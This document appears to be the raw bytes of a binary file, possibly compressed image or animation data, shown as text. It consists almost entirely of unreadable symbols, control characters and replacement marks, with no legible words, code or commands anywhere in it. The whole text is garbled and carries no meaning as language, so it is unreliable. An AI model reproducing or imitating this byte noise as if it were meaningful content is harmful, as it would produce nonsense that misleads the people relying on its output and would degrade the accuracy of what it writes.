�<m&4�A�7y,l�Es,�T��<:d�y'BF��=��t�D����m4B8	_lƳk7Æ���%�̴Z+w���4��e�p����%Br�4 YF/A�������ic�ȓ3 �2Ŧ�j(�(���\��0������:���>�s![��Tú�{jNs�i9��:�(�j (A%�(G-ȋ"��L� |�@!�G65�����0�&�%Dvp�^-���eD@��!4{)�0o�<ɚ4���PX�A ��0���4')��8�ؖ�!st�˶�Ϭ�(#��a�9�*��	�"QQ�X�e���L�#�'/����^�ʙ���R?�qb��0�&�F�#ADd���#����r��O)��\���pju�2����H��HymT�����$��l��Xͭ6֩*�h�1]�"BO�j��Ѓ/�)>��d.�Mp���8A�C�����&�uH���(Al�Z�D��
Չ4�	=C�A�A3�w;�I��H|��?h�3������4wk��d��'9p`*��bE���?���\ö�m���a{�G�5�6����mNdl�g"x���Ui��m	W��F�x!L�Ry��r�!逓�t��!�����5͊r@B{�I���
��6�,	0��Al!�*k �(݈cm��ǞkՀ+ڶ<&X�@��7ox�ѽ:��c�}K}h�J��[�$ۡ��(�jU��#!ǔ-�ŝ��j=R�$�e���ƎNXNP���lp�����<��L��o��m7��<�-B��U��l���\8����At��t ��x%<.Q^,TWt�poֈd���Ħ31�*��)����X��=�ನ\j@�����L�$+Y>y� KFb4�q��؎k�C��0;%?y����"�0�h[c�� J?ԇ�p�G�.��m�d,���o�g������ LJϤ�-����l���&�Ⱥ�(���$p�$­0�+��L�Z�!����\ ���HVd\��t�!�����n`4b&E0g�<�r Bs�! ����M�!��uN.��cزnb��/��'8N�xI�x�0�:��{Z��!���˺X.��a���t@�!�.j�$������o���U��r�L�Td**�(��dn`d����r,gd\$p@� f���"�P/����@uR��`ʹ.���!BP� ���Ή�(
����D���IT"gp%Zbp�DL`�^�"澁$�(�L��A/'sD�Ej�E������\@�!\�O�D��,
!�^�ؠ�a<¢wl���@"���	�W,�@���!� M��- NPA:#6 Z D�+Z����<Z �C�^�'eq!M�.�H�>L��AZ���T�����a���\ �<�E��d�H4<O��a����.d�<=�!�����@�   �� @A: �� �,�6@�ή��n!�q!�� J2	��,JO2�RL\0=���r!�L� �@ơR$�����P#���s8�m�b�p���ې!��UF�� �./�0-��� ����@	�9�9���؀@	8`:�z�%Y����h��^!^pc�'[�d���3��:��@PĀ�����O�cJCU~�P3\�ϦBo`���?���!
$ �.�/� (�30�=�3��?���3�LO�%��	s!(���`l�+�S3ճ��3I�Q>�:O|�5�p���-H�-���d��lp�Q�.��3��'�B��" �tC��=�DM�DB	PT��T	 8 0-�E�r�P^��!
s��"Ք3��3u:m�� n�A5��J�>�������=L*: �\F"�6�̝ �*�!����3o�\F��PA�.n58	�Ԧ�3��M�9 8@2�̀b�(� �"��L�t.�.�UP�t>�:��dUL�a*>q���!�5Eb��FR�! �\�r���\��E�"�A� ��?�3qu`��WIX�-��,��rd�$�! ձ�^Z�:�`<8�BC5v`5��!B 
 ����pN��
fS�r6!e7be F:�Uq��� m�P�ψ��B_�5E��Q3�M�D�t!<�b��M]t*��*�{�vȠ{$Vl�a��_�hcOm56��sN�l|�8�>ARKg(��m�p�U��.� 
��"f'"�DFd���&O�ď*	mp�f%�!$� �m -
�N;�4�H+vlBO���^6 H���l;^!_"@p�a5b�"�4�j�\��\)?B%���a."Ef�EN@�zk�bhK�E�
�H_��>� �EX��M�7a�!<�0a�X���!�-�e*��d�����!]$�]�6�y+BR+�.�!ȩ;]�x
>�.�AT3��N34�oU��^!(�����5
8 � ]�V;�V; �})B��!	�Wm�~���E- � �u7_t�%_̀n�@��/�W_+���T$�E(����Z�b_��Vp�5�B!�mz�i����zv4L�K��h��"ʡ��� �AiE�Fw*
F�0��*�
z�l���3N�l�3	R�����x�%@_�V�a�+�xe�T��D�b�"��nw!*.� E͠�b8EصeB�U��ٚ2^!�5���J�w� {2W���␩��d�[����*�@,� ��-�!|8z�>�����`�͠��!#�A_GS_��n{Y!X��(wx�3�dW-s��z����wYceg�]���>�4��E�"���!�/�a�9B�O �N�duaɆ�C��;� �hr� ���/Y,�5B4����a�֝�����9��Y��A��ؕO�	w.�RġI`!$�zbn7!:##࡟b4�A�$�ʵ������4*XL�Z�K��A���9�z�ڪcn!�l!�:lȦ�(	�@ �O�.y,n���=zn'��iV�A��9��zY����A#�ɉ�	�!�!�!y�c*lynURB�a4⭍�!�w�B��y*�� �XLI�T���a� !̀2���z�����$#�2	{!;�����AB�;���xn�8�7��Ł�8��ڳ5@�s�1ze���wL�z�������Gyh��g��c���ȷɉr�hF�[|7��a�݄���C$C�?X����C`0	@M��3O|!ҡ��a�7����a��� 4zb_�{!JSI�T!~��Ȗ���Z�}�[��n�7o��(���	�"�<��¡�!��82����.|��+� ��{*xx�w:1�\��ڨߛ�IY��[�g{�ׁ��.�:I�����m���\�����	������i�o�V��\�z�Y�!�ָ�7E<��+�!�:����� ��a��<��!@m!��)}��[��x��z���
�����M�����TW��}a���!���ܽ��Ѕ���3(�ݚ�5i�Z��Z�1؀b�^��'���ORTp�ڌ��ց���KY������4}��U��Ӏ��"�Ł2`]�%}!�=���"�YC�K�"H�	Kd�O���!~��^�b��{!d�ɉBn��m��t�$cP.l -����C {�U��]���ّ����ׁ�i�a�������w�U����1�f;��7a���5���~��|eY>!N��\�<����u�(b����c!�=B����� ��1����Ӟ�	]�����:��[ꓝ�=��>���9��cn��C��$7>ӿ������������������-����=#H�c�!���{�mٖ7_�/��}�	��;C�#�;���^�O��Ǽ��Eğ(<d2����%��A�	�F��	^���T�������_���<H�`���������w��Ca�2���A3!�E0�"!q�%|)��&��!�t	�!=B��,Go`Az_Ҵ��ۚ#l
2xҠ�;)�J�afĄZs�[�S\9��;��_Z�����Añ7�B\hp��#��H�z��;��9l��?A�6$>H��`�&�e��r榘9���ٕf���/¢62
$��Ċ��:���31;\���@�?	�s���,�E!�rb��iG�N��S�o�>1|�]7=�z�rC��[{���f�m��'O^\x�.�DUq�P{���Wb�tZY�)$�P��t��oGD�a_	A�h�AdBFb&6d"m�QG�LW���U�ٗW��ɤ�Qz�UJfLw<�	�A%M��?MJ�A�QD��C�U�OA��X��6D���#B:�OI5��E�����	�l�(�qJE�)��m��HS�7`��u��*X���ŐN�Aa.�wc{4��RACT��S\p9�P=��Qh��eUQv�y�O $@��?MI�)uQ�H(V�:�cxJ4m�� !� � ,    � �  � ���  �d�[a�Ç@��b�6�81#Ǐ����#?X4�|� �� ��hq�p�?�4A��ɳ'�	Ͳ���A�ć��I<:��"@��ȓ�B�&!���3G"�V�*K�hӪ)�ᛴ6'��)�a҉Y��pH�c˖.=��Е�������8D-���9���"'�&�=�� �$G~(�ci�0��x����^i�~����Ѹ?�[�(r�=;,��g^��iX��E**=4�P�u�ɓg��3����r��� �b�^x1*�4[��
�H�f��}&b��n��u�G�M����Q� ��ETI$�u ��u�0�~�p@�"�E�QҀޡ�b�MP�D�=��� ��Qyg�WUO~��^G�I4#��4���UZ
&�y�!I A.Ě^�ah�`r�"Dwm'�Re��CT��T��@F�}��#g���#a��U(nȑ2aF����ED��p^%hh`�!|4)�]� ɥ��hE� =	�QЦ`�q�*����� ������Dl9IӋ�zg*D8�1A^��C���ʅ�-�ύPmh�Q�%9�C4�췤�q$F�ltZ�U�Ƹ���qE�D�zY��<��y��B��;,Z��V�B���K�FyUK�N��{��{Qs V��/�����
.O��A3�D��hG{Z��e�j,yIQ�z��k�r��zi9���.�O�.D�? ��#ˑ�F�S)�;^VGE%s��:�I)�>��.����k�\�����8&�ʑ{Ai]3 ���Y�i@��J��?��0���p6M"��b���G*��9��U3b�4��/�I�̙SfUJ�j�X�E�y�GNK����=$�5/��m�!���H �' ����{��pFog�"	-a}�,I�&����y�ή�5�� �(�ƣ��8�-�H���U���a��W�$��(�W���.��JQ?{چ��#�H�I�s�&��`p ��h��m}F/�` �W1P��{�Bܓ;�8�H;9RR ൅#؈�J��: 4�0�HK�@����K��C�q0j-4˚�?$$'[M'4��Sve�rE�O/�����*-C4ۇ8rZD	 Dj��٥>�)�xҦWm�A]�ڵ�:F�!��@��-�4&9	l�6��QO�P���< ���������!��2/B͇IZR��d��x�1�Hj3-s�4�A2����+oh^A>��SN�8�8C�b��B��;����0��=�K�2i���,[���"����{ѻ�2��5����
\0o���a	,��M�AP�艌u��0)�I��?h�.]ωN�%8 ������N�ꆁ\V6)KY�qF���W�434��kA�� ��� ��D ��`��\䉖�P�|9JEF)�H�RX�)��RlHS�F���T�*XD3�t��mpI�*���q��:yɈ	<𛐬t=���E��Ʀ�C�`&�*%���@�X� �y8-���y��WH`!��.�hсi�2�<&w5MlDЙ�< �Cg<h֖d�9�hQ+���M(!�Y��0�`YHT����#�=�C�2�A���g^PY�N���- �@�|� S9�;o*'��o(4�0���	~hw[���H	��Z;^(C�C�Z,�Y�e��7��|�r��tP�e>�8MhaL��Q �����?j�`�"s�Mx"�f)$[UJ^�c���0�.h#��L�׈Z�fC�N�BV��T�����h��D���E�
��k_�9��D��ջ���X����-P�N�a���B)J�.�"Os��#��(Ǝu"y@sn(����#L��Cc�Q_喭�Je3����צ�t��0�GTb�4f��^9��ǚ�#�� ?5-�I2�B��*e+m���z Sz� 8��>e�����o�f@�U��Z86([YG��'6�2d�A�=�0�\X����s�m����^�`���`k�2�<�`c����nMР��x������x�0���3��^`�SoS��&��H3�6i_� ��ұ㜭3g��u:�0�y��"r��,hA�Ƥ� ^�xS�<�7A5�$��L�$>Y���� 8��D�('F�A/eR��EtaF�D'���3��Єh?��9�[-(�I ���Sr<�̴����a.���ߺ������ckM?ż1�!1R�P���/M�K�%\�do�N �K� ��0 '�H�32���#32H ��,P <>(��p�r�W��ù�m��I������W�Tק&��cBr� � ����@�-d>��Bn�ǧ�!�r�">���X��E;gS5��8gV��m9nH�	b�A�g~��L4�!{���w�Ga��r����&&��;a� ���:�v�VS��V^�p� �E�����pbp6��L��t�7{u�~�M����M � +�]�eVf>�|�wok�;��%C�D����[Ѓ��'{�<ťT�nx��"c�}pJ���L���0B�6{0���-�i(��G���c0��j���`��6Ã\�sx��~��<FնAB�0�X0�`
�p��4 ���4k�����0\�]Ar��h��0�H��*
q� P&�	 35EO�=��s��R�Jg�h�=X��K؋c;`
�@ S�����
7p� � ��n�ܠ��G 9p ^m��255�6>�	Yp�"�K���f)��0�uJ�z�x�(X S������ΰy0�`��n�n0n`C�M� ��R4����iR	#�(!��f3o&5R�T�R���G�}=�����J�$SJ��c��b �0 �J�7�:@��� ��0�Hiy@�9U&��%R����>���qC  �5}�����7�\��ld��p�8A��� |�|�
�0
>�� ��  �)����0ZCoQ�\�,e�		!��x=��HJA_�U�sJ��b������@ ��`:���됛�  �ɛ�9����ј>���
ܕ7�r� 3@0X<���s�S�u#�y�y6��0��H��X0 �9:`���i�E  빞� ��0	��;)� >�T-���& m<TSj�dq�:���:`�؋�H�
�����#���!����xɱ�-���q�.����%��RO"���g@�`"j�L�c)�S	ZY
�[c  4��'��p���D�^0	EPiPU���j�Qʞ�pQ
P����ָ���=a�b<�IT5O�����4�=uZY:�m�G��ΐE0Iz�c���
���P����PZJ�UJ�ۨ;M��\�cK��Z<�IeQ��j�0ZEE� 	�C���:"���Z0��^P��� 	���`���U@��ꡌꞓ0W ��=� qx9����[������[Ьh��{!�%��������\@�0@��e��*h7�mX`nP���`iP�P^�i0	�z���Pʛ�ph ̀U�h� ���� 5P���:_PO  ۉ��D �q�_z��dQ�J�)+:0`{\@ �pp��sʮ
��`� 	�T 	TP�`�UpC����* i���� 	hP`P�P`f�<�	|�?@5�P9(PEPb˶l�	�k��`�`	_�? 
�`	?P5�Pӫ
�(��t������ư�*Q�&�(K��YNN��0��!0�0 D�},yp�i��q 1��p :𸒀 �C���:�* PJ` ��PpP�	
���4� 	| 	`�fk�h0	�ЍO�%� %�E�W` �������zA��	���@�� ��5`�E�
���K�R���B���Q0� �L�b0 �0
�`g34�m��X�ڿbp� `���:	�� ;�, D��� �L�p
P��ȋ_@:�"�:�-��(	�kd��ʻ���U0Æ �
�Q�\�1ҐtP[��K,K�`�P0
Coza��ZQ�ԙ\� ~ �� ��:������s�@۰��5�X �G0���P�p�����L��:��JPG� G ��L��,���f{1 ɚ<��&б�mLT�p�P2\����:�ɒ@-6#���?LҠt�u�<��5�q� .A��QU��D�0�!�"ppf�^� v0h���`�& G��X�Hk�@�|��@D0DP� �|�:
�^��\�h��Q������O�_@  m�x���s��ɢ�$ hP�_���;�ß��]���%�ў�5�'�� �.�_���TT�
f0�PF{�`Ġ|�b 	<��]|��|P�	D�?�| B+ @�D�>��[��I۴�	�0
l�GP�G0�0�}����M�w`	@$8�ñ+��ޱ@��=�����={��:����ī�T��P��,�������:�� &m�M��Ep�� �P- 	N��̰�p�f0�v ����
��	C;�pp�Up��Γ�
P��+ț@υ|�ٝ������ im���w� � 	�� �Ð�1���� K?�p��m;�߉��<���d�#
�����`G����E�LMP>���%`k�0
�0
m�J��0�J0���'@�U@��Л���:���,<	PP�^��<�>0�0�0���}���N��w`Kh x@����v@�� 
`�fw�`�m����y�����ѡ!�<ѱ��� .�x{ lPW�u�
����U ���P���p� vi� =�X 	�0^�D����i�
���
=��}��\���� ����p�Q�	���κw� F�@�� R @!�w0��=�f`@��`��^<��L�����;�~p�P1	1��d�<���u@�����U���' �����si��
	pi0�?�PĊ�����p� fP�����ߐ�  �%%/ �`�`��
�Ӟ dN� >?� ��~��֥��ս	���1x����%˕֎/�� ���9�/`��`��pPMP�N^��h������?���� 	�p�fP����h��k_�C����k����H�߀���p�� ��Y#�H[�=���%�(F�$�����;�D�x�PB���$�5�Xx�B�$�/_Hz�o�MI2���G��0i2"�
(���.�	T2:ѱE�S*-Hx�#��M���R$M�4E��(�k��Iy�-RdRݳdǪ5�7m�4i�`�����됮÷n8�M�|h[���@��3:����p3�Z�n�����#
(�hƣ�G��(�oG`�n0)��Tf
e��ЙLa�Z�_�@�0=*��� ,XT�ϋ A^��G�U+"UⷪB�U��k��_N�V�h%���k��p@"Faƌ(zKL�:`��n 놝n���
�G��)`n��g�i��f�\�a��2"��h�@��ͷ���#����8�%�^�:�h:�*a"c;�P@�;�D�5���8�P��$ԛI%��"������ï�H�=%�<[иQ"8���s�x:�p�5p G����(��OSLqoH��M�ў:���#�1�ox����a����$6�b�D�o�Y�<*
����(I��B*��" 0��5^ࣅ���>b��4� !��k> �"�@� �O��S�+҅�Bq"|4R�PBi�m�A�3u@u�.R<qTo*�ƅM#h$A����nmRS>B�_���r�Y��pʱ#Ki�̩��'*2��e*1�Mb�57��t���D1�#�I����?��-�Ҫ����ok�&i
f�h�0��a�Iנ�C�	Ǎy�) ��	<pn�T�O'����Qua�k��fq$���kN����RI	����&M�G�y��bo�蘚6h:�3z���k)	QZ0 �eֆ��F#�`(�v@�赗/�擯
;��
#���$�ġpx�f��8DO���j��. b��DYC���!<�E���	�!�m @��6b�k��	3"��^� v1ʔjҳ��Cq����f�NA@��`4t� ��m�@�;��0���" 	H�aE ��R���O%О}�v(�0<#��=�X<���kL�S�P���a���/p�@�'"QUc2z���m�h����,�*���\��aAm�#!�6\ �H"v�bV�|����d����;�����02s�@����kli�װ&�d	�@'�F-�"���F]⃍��w�q��tc��!N�9��y�Sp��?8�)�$T\H�VdH>���� �6��"D�Tj�:P�GS 0r��9�q�s "�p�?V�,�!4�)����D(��5@ c ���3���j�t���HL����#�`F��a�@UhB|J��:@�\T ��&���c����N�� �PG6����Qpp��?
�Ό����:������YI%*Py�)�G"1�8t
a�؇
Ћh�< w|�B:��(=J���R8��T 9��m���JKRR�@�U<E������ �!��������Cz#�o��t8��6�Q���͛K�:��[��~#�7V�^l��m;N�9�T����ǢR���.u�"�}�7.pE,��ɣ��
���D���2�g�D⡍x ő.���F�r��H��MO����^��pc��pPa,t�ߜ�t�8�����p�?�Q�d�v�ꊁkGXx�(�$Wa9��:7p,��<ת���
E�E�ZQ�"���B��E�z1�`a�Eo(���D0�K���?��- � ��o��{�z�.p9�1�#iHG(i" <o$#�AY4Mi��>�R�[ݖ��'�mS�e�Nyj)�UQ�e���n�ۮ>�M�B�D��4"�$�~\�B/R�1  SF/S,�����^���x��lv�)�-N�C��9�a>Ռ�e�J�8�h.&����7���v����Б�7GY񊙢b�x�@q�pe\��q��h4���z�ǃ�&��������oḿT���5 d�PRA����Ɲ]�� 
~?ZЂ
��أT.�w��0�:(�2߬1:WM��͕����A�M:z��$b����7�ю�*��8\H�h�k޷5�bS+�E��-����rw�j8,V-�J� H(LBi���  X P��,3��~٬l ��@���
������6W�ͣ��c���"��rx0DV�T��h?���6�:�A��Op�ӑ[��G6��H�U�D"��J\R�*�r_{%q �S9Z� 
��f(�� �?d�&�C�G�ᑭf53�҅��6�a>��cG:��b�J���}�Pg����1�b�u#@�i7�z�>�[8��*�4C
���* ��*r�p���=�J�r��SS5t>����*``��>���^�/�K��2�����Ɠ�؃ZA��x:o�o��9�C� o��� ��;
N!1�J���/T=XH{*��#�Y�i��5t$���m 8����uS�,��# �85S{���`0/��I���][�\��
���⺣�K����������7��g�6�2#A���u@#��:Q1��,\��c����R=ޚ= #.QS�e�6{���t��韄�@�
� ���Z;��C�Z6%�s�&�f�h���HfPGD������u<��?�F��x8	��q�-[BK�:�4Z�5�#�j8z+�-|���l`�p�|0�|>3$> ��ih��r�b��F��
5}�:�Z71�Fz�-�j�9
l�?.��lP�3�p
p$GX ���0�l9�@"����@�w,�{GT;mZ���,�A ��m8��{��d��.�*�k�[�I`HKc@�j����!��Ļ�khk�O�+L���c
�:+4.�c�a4��ɆJX����Q(GR�;� J��@�J<JM\�	4���t��z�'��������1t��O���@��i��KH�B�T�JX��B��A���5:�w�i��� �Q�*�P11�����2���_T6�S�a\;.H�J����ჾ��DPU �)�����<�s�D�Q<�,w<2�)���4�t<{�?��#;�H_$Ksx�|���J�l��K;@,�Rq�s���r ��I��������P>i�#k�*������a�J�,�$�ĸ��웂)����|J��0�D�|9��pR#�B>#���s���R�:mjPDsХ�M0e�����ٌ=N�a�YN�6�%m8�n��6RS�s#��vk��,��Y�N�/ds9���M꫾�i�Q ҥ��X
��L�2�L��4<����w�THk�A>�2�9�҆#O�L�Gh��B�q��]6bs�8�b	5E�m�K<���uȇ�K���@bs�}`�Gx��<ԣ��O ��tT����kX�S�*��A5�CN<�J�d:y�#�,Nw�&�$8��lxH	eL���R�ȉ��eKJ�cā(��茟��=.D@�K���:Ld[V6{��@���+�VR�OT(L$ϔT%�.e�Da<��RS�}Q ��Tд2 S>P!O��]��Q#d���\�Fʽ���F(��b��-<��hd����kT����u�^����E��Hs\�] �/�;���K䎭B�I������#(UNE;�5���E.ݟ��S8b����~����/�|S�Ն�Ц����<d��L��<�%�.��/��Z�X,� ,��ԕVX��(�*9GlYC�S��Z6]<�S�3W�Y�T!+'�E;��Wm,��л�[Ͻ6�u:�FX'��=��.P��x]#s�����$6��/��ZO�'�2�����Ȅx0�T����.��.�e�|�4�)$���r���ޚ]���MO�CD3\s0^�LM���5,Z��t��g�y$��ק���%��\U��.�16�E_mr�;)� ��¢_*��8��U664W�1WsF��B٥h���K����ⴣ�q
�U��K��7�Hv�6�2v�-Aފ4�mb5s��	5�=���Z2;�`35�\i�+��O 
�ʖ�"�����M�!��#�4v��M��P^��RJ�[�݌ҴY���zr��`Z����=���#c2�s�t�4�p㠥K�*F�A����P`�,���q��>A�<�Iկif�3�������kl�i�]�f��˵3�Q՟m��]�fj&�PN'/v�Ѓ;@�F�`�����P��:t"��*�x��L��G�;�+>8��������Q��|9sb�i;r`��} ��\q��O�[ΰb�[#g>g�sSr�h�Vq�G"�y�YM�8.��l@�]\>r�k�g;��g@�JX�)� *�'�2��`+� v�<�I=��]T)��K���jJ�FQ	Z8>αC�����P^ËQʟ�Zc<��āH�e�^D`r0�Q�p����Tb$䬽�� r��`�^�`����f����e��f�#�3���]�ML5US�5mR[-��I����.6\Z=Zsjc�w�'0�e�J����i5�Tmj�Al���Δ[�;~�g�<Ф�~��^�
 
rx�:I������i�.�S�]Taï�kb��ܭ���Ԏ�]�@��ōoEboе"�n��XJnD��Fhu��^ٚ�p�Fmn�#9��`�լ�ʡ�G�>��
Xh�����,d�e��b�n�U>
mQ�^�^Cťfxb���o5�1!�o��m��16$s��33F������=@DЃ�������M\o���~M�������J����xЁ��9�
�2h� �j��Z��������І޷��SkQ^N��\F����P�Ff�
���\�kh����n�v�qH Ju[p�+_w`�����+ld}���Q��Rޠ���h �EІ^�<��֝�����բ�������~���1�q �?�$Wmm���.roej��K��H �(0Jh�\�J@�T�k�����r5eù�7���ohPs�^*� �K8
?
i:v$6�]��Gjv�-��m�#����D�#K�v�����v�[n�wr��7E'�h�v�[��vo ���[e�l�V�v��wņr
q or�uhx	��Y �-Xx�X�t�uv`����g7�k�wvr���c!0gWN����^����v�?�1&�m�'sm��ct�):'pJ i�Ph �o P��w!���WSi��w�s�g��W���B�������z�H�t�Ӂl;n�~S�o���o�qm�m�g����k�[�=��Y�E��U�~��6p�#�u���Q��� �ֆ!���uJ_�sn�9~�� ��B�Jh��\`
���&p�����|����'ʮ�}G�g.�pqÅ7�.�����2<�P C�ސؑ�F�#nh#颤���R�K�턵'�u��a\��4@��߲BS�wB�@�B�=��t�i7�jT8��I�Gen�I�+�n8�}C@oO�j�2X�V-�(߾}�)��x' �ЋW/��"E��������2f�q�I��� I̅I�t��eʭ1�Ѵ9n��\՜Pj�,UP�˾Z����C�wGTx2k��1Ot�ڍ��5����&����J��%����{���j�%��V{o���}{߇/��z�Z��ﯭ����m��$�W� �AP���Z�9!T8u�BN�USS-��@'���	x��6��75��48�A�tҵ�J:��EN�$�cW!څ�L�i�HJ4~X��L�ۓ������mG��K�q���t��2
�d FP��?N���8��4e�=Ӌ@)&�g�s��\����E��-���\g�W�G"_;re���E�f���}��w�'=�iz|V�ꖜr)`L@vu�78�SfFl@Fn��nv�A7�L��.��A���ih�W"9�Z�\9Q�N<,�.����2Q(P#e�� i������v5/��q	�gP^��G��m)��1��Q��K;bځ��F*���ZP���@�Ý�+�0X�����K��k����(Q��H1���tU�K�Ј'�HZ��~e4��rL������
�K-����^<�9��qB�$֘�tEw$G#<3B#zĝ�� �;M�ef.�k��`�H�M��#!�G"8�� @� �D���C�7�J,C�r�ȵX-��Z#��u9F͹�~�H�K������#;;�+��׎3
a�4��'Ľ̚Q,�v w���}�ݼD�����Ep��'���j��Oѽ���+��y�d��N����|���2Հ6��Q8�����<�	��4�Gv�����w��8�J�7��&#� x����F�P�i�i�Սm��kX�Vp�?m##<E�q8�\
h�;����#[p� ����������_���;\��3�N�5�"�D F,��@���
w�#<�w
#�!Ŷ�"MibJN˘8�#�Ocdh-��e z`�Q��ժ�)$��»�m�8��V����;D�����?��$��-"�b"��220
�`]�\�Fd6Q-w�X�x���@[a�h��79���۸;��҄��k';�D� �V��ї9Q"As"��T�R3��R;�N/���L�W�tA#��C-���Pq-?x��"5aw��G��:.uTK�y�6��'� `iH����/B
i��\i�˺�&����&'M��y�ILa����̋:1sd0�?��e@��(���$b�D�BO	���]OM",���)@	ҜDp).]�E/��A�"6]�����&J��qt���hH�l��/jJ�@X@m@\��T��}�T����PU�W5 sEٮ���Ђ$d`���2p� �e١'w�I�؅)�ti���G���|0���Dv:j@�?�A�46u�^�ʱbr���\�/���A!@4|1��Z�
!�&\�Iٖe����!ppk�+;�����D��7snJ�%Y���	z�B�D!Pw$H���x@k�i;E;ZXP��A��\N<W4^�IĠ:�Zz)��vX,	���'R��l�v�#$�����B�"T��!�@�%E	$�Œ�	�9Bߘ���:�)�eF��/��8W�@p�v�X����� �)�L&���TO,�{�u~��
T���hW\�X2$�@j���F���<K*�w�ü�/��1@�`�p�H�l��/b��rO��Iǡ�q��p�ްL��)�(�U}{��L��XW C*�_H#	�H ��jG#���ɴх/��ʒ��6�!d<��}`4B 
$���1��1k�&@�h�{���Ͳ�
_�'�AS�U������)s���0�%�mW��ٕl�Pq�8���nR75cJl 0°d���5�� �����\���0��(Gл.��Q�� x{�FV-�N�s A��Ԡ	HPk�;�o,$���!�+oCPC��,!Tx#�X������7�@/m}�h7��MG2�>�	h��εb}#b	p4(@�+|o��N�*�k��|�۾Ϩ����`	jA4��jq�%ֿ�Zư�����x��HG�<
��a�;�#� ��[��@�b�<#��[�q����_	��%ڑ�Mm���_���Y���D�#��X���A��Q��%�����[��Ҕ����_�i�T�?x�40���I]�b�D�A�B � ��{�4�A����B���Z�{-$� � �@��4% =V���mW��U��% ꡞ���!	�@؀ƽ^����$���_P].4(����cS�-"�!--V��#�$H�&�_�E(�@/H�(P�ZX   @, ���Y�0��
n�
��}c�]zia������zQ$��0���_�_�`.b�O��ԭ�J#|A�؋}�?�B���M~$��DA	��;�E�A8�-�P�	L��%�=�c��cIcSw�@,H���?L^�� @�]�<  ��@,`�H��� �@����0!$PC �� ĂZ �-�.��Z5,�'B����������Mq��ёf)!��(ā4��-l (@�����E Y�I:�E6]p߮��(��	e=:V4
%?*� ��I��ԟ̥&���q�[ �� `  & `�+Ă��B, ���+�\�c&fz�$�i��$��d (�Z�� ��w)����>�-�4��P��5�f6�$�-P]n��5e���2�EV�IX�Q����x�N�!�!�f�cu�ZZ_@  �h�'x�'�@إ7��(������`�C�" h�P��@}
�EZ�T�HBJ�� MIx
��@���g*��T -.�XJ�4��롉�q�S�d��5e���q�o&����:����Y�[P���Qb� `�o�5(X%�%� �C�ib���~�"(��z��C
�( D�+`�IR$bb)E���Ű5c�����?d!����bPԡ��h���R({i�W��x��itյ@�!Gu�W�hě��E����QjЁZ��r�o.6^#	h\)A��	�؁#it�@! C��E{�h�+�'|~�vr�IJ$��'|\6� U���Ai4(c�WF�fA��њ�Uk�vj�z�� ��V��-e�6�pY@4D�!J���ClT��7�QgY@���T*�>�S�I"����)l �����i�&i�����B�A�P�Z0iG�%<�z>)��{�Cj�h' ��|��? �Z�_���?�'�� � ��g<��$�Q����c�$�^ PCi�lk���^�Z�-t�-؂4<+��)	�^�Ê,�?@�MA�[De��Zl�Z���� ��l��+��!����.l��x��?0AϪ�FG��g�ĪZ��Ɏ"L��~)�JJ�$[h��۩���b��E�������-�b��+
,*;F�(P�Ě�P��V�(��!-
%TR:���-�B��f$DC�+#���Bh��+�+D&�� %Ƃ+ AhBpg��Z��? Aa����?�꫎ .���/�j�?�j|�����ĝ'�� ���i�j/h,�bd���>����(AG���aD���h���R�RZ@�kJ�֚��ت�r��b:m�B��"S/�ƀ�B�\�5٭E� 2�@�j$��Z,�Zh�����?Pq�f��>@g_��6��{.뭦$妤&Ā'�YA6��$�� ��@0Bd:��� #����G# ��F�?�,�a!��2Ge��
!-.� �?��ZD#X������J/�B� q���a�gb����Z8�A���yQ�¯�o�j���?��(�/���%`�ʺBz��$�_�ͥ��1ܱ�h�5k�B +���1�30���08��	��Z�j,��?��k��#u������@����߰��m��G&X�B����T@����,�k�v�?{��ʪ(��ǲ'��r�s�"A��j�b�_��Ϊ2�����4kn�� ?�.�/
$d5_��R�B(�Co��;�Z<�0���ҢI��� �I��[B��B?�QGCR�5�B�I���%Ȏ�Z �Z4��?t_�|4�R�_.*ԯ{u�.6076/�'D����)�.3JN�0�\J� Oie#������4fQ�uQ��X �^@Nu!S�$P,톢T�fN��%J���_�Ded"7/�/t[�5[� �.6^w�+���Ҁ��F�F��+���/�	��b�,{��x��{�wu)�&�t�[����� �%���rBº��ZdϪ�L����*�U73 ���N���n��<���`�?��Z@�Eh���54C7&��H�b*&N���j�& ���'�2�jh4G�'��;���7��?�= ���z;$�:�Ʈ�b�����d��dfW��q�i��x�)����&�'~^^U�D�'N�'�d@"��Q5��S,
�vu��$�Exx�4���.�5fc�x�G�~Y +��؁�D�y,��dA4l�ǧ{��r�"�#�u A'��# 1B7�=�C�W%��J�&���n�&��z2.333N_zK��'\n���h� '�ydc@���T_ތw�����;H��b8RC���3���
P��a�w��~M�����/�Z�AXsc3K�'\�A��'p�A�u��Ѐ�=T�Z�Z��(+Tb�%LS)�3(3T4�W�[h�Zh{��F� �"���6��|��g%���:BÍ����U�?����Z���4��_�?�-�ܻ�6����`g���M�B��<�ן�+� hA-t�����Z������p���9L?d`^&��T���lfG�@!��9�<�ڤ�5)D<<@�S�^�1��#)z�}JNf5}ig�cs:�FG��IzI.z\�E&��\:߿�,�_.ף� ����Cª@���?��? �Z�=�H��t�u!�ޏ�l˹�:!e���{쬮E�~��g+�K.��<�o�_v�h<��A��dA~�  �>:$��c�_�|�QE">�� � ��&t���?�Y���B<-N���'G}�xJ(Hÿ�!:.Ic��<�a���Kl��R��t	|��Q�9r���a��8q:��֭� <$�z!� ,c� p ��b%�+�߁c�M���%K�
Ч$��ȝ;�O�@u&U����&�e�P��%��!#(B�d@%��0��.U�DiA��q��:@�/�KA�PHԨ�|i���ƌ^4x�;t;!��N��&�{�o�:��Z	��ԁ�>�X����Î�4@,�BP�1���;��A	�H�&�L�';��Ǥ�0� >����6 ��"0���0�"a�vK�<~;	�1 �� �K���% �(��r		$���<Y�rXd ����A !r:�����f���9�:���ċ�V\�����+A��/	4����	����
�pL��bp(
���H�H�͈;4�� ��I $2Ƞ� Q,��\O�';`����O/���c�-XLCA6L�_b,`��H�SHM3�"ǚk�ц����r�Z7�n�)S	X���B5t����-���Jg�m#Z�t� H�m�@�a
�%6TL�NQ�C�@���h�au�;��ǉ6���D���Z�Ў�q.!Ȱ ���y  ��˲�Ĉp(-�k�I-��Z?����n���m���s��\8ՔG���T������Z���� 4�29_�4xSI��((xӊC,|\����Aq�I�(J�x�����jaÂh��YL;CD�+a+V/�^L.� �V���C�p��j���6m��s����������%pD���&�
����0�	�Co��FJ�-�\_�-T�1��beq�}.��(Ւ���6���-Ƞ����
�B�A��?z�:�X�(�ゅ�c@�&��
�	��P񮑵��pmzS8N��m�C�;q�� ���� f.1�ā|�
